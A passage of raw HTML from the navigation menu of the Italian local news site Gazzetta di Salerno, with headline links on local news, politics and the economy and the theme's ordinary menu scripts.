        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31713";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2018";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "404";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5779";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
